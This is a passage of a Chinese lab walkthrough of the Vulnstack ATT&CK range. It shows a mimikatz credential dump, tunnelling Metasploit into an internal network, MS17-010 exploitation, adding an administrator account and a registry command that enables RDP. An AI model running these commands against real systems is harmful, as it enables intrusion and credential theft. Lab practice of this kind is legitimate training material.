Vlunstack ATT&CK实战系列0×1

来源:岁月联盟

时间:2020-03-16



2、用mimikatz读注册表密码

beacon> logonpasswords

读出的信息...



我们可以直接在Credentials模块下看的清清楚楚

这里直接抓取了Administrator的明文密码hongrisec@2019

0×5.横向渗透

横向渗透一般就是获取内网其他主机的权限

我比较喜欢用msf来进行横向渗透,所以这里要使用到msf,但是Win2k3和Window 2008都是内网主机,我们攻击机的msf无法访问,所以我们要在Window s7上开启一个隧道,将msf带入内网。



开通隧道带msf进内网

1、在cs上开通socks通道

socks 9999



2、在攻击机上设置proxychains

vi /etc/proxychains.conf

socks4 127.0.0.1 9999

小白肯定会问为什么这里设置的代理是127.0.0.1 9999,因为我cs的服务端是kali,然后在cs执行socks 9999相当于在我kali上开通一个9999的socks代理,然后我kali直接连本地的9999端口就可以了



3、使用代理打开msf

proxychains msfconsole

这样msf就成功进内网啦

然后这里尝试去跑一下MS08-067(失败)

插播! 这里用cs的socks代理不稳定,我上传了ew开了1080监听然后也是使用proxychains代理



端口探测

因为目标机安装了nmap所以直接跑了

开启了445端口,然后这里试了下ms08-067,失败告终。

拿下xp





然后尝试了admin/smb/ms17_010_command这个模块发现是可以的



然后直接执行添加用户命令

net user test @!FuckSEC!@ /add

net localgroup administrators test /add

查看是否添加成功

然后开启他的3389

2003上开启3389的命令行语句

REG ADD HKLM/SYSTEM/CurrentControlSet/Control/Terminal" "Server /v fDenyTSConnections /t REG_DWORD /d 00000000 /f



然后使用proxychains连接他的3389

proxychains rdesktop 192.168.52.141

然后这里我想让2003系统上上线Cs,操作过程看我这篇文章

https://fuckgo.github.io/2020/02/03/%E7%9B%AE%E6%A0%87%E6%9C%BA%E5%99%A8%E4%B8%8D%E5%87%BA%E7%BD%91%E4%B8%8A%E7%BA%BF%E5%8A%9E%E6%B3%95/

对xp的信息收集

常规的信息收集



ipconfig /all

查看网络环境

有Primary Dns Suffix 说明是域内 为域机器



然后查看当前登录域

net config workstation



然后依次类推查询,发现192.168.52.138是主域机器

干他!

对域机器进行渗透



端口探测

PORT STATE SERVICE

53/tcp open domain

80/tcp open http

88/tcp open kerberos-sec

135/tcp open msrpc

139/tcp open netbios-ssn

389/tcp open ldap

445/tcp open microsoft-ds

464/tcp open kpasswd5

593/tcp open http-rpc-epmap

636/tcp open ldapssl

上一页 [1] [2] [3] [4] 下一页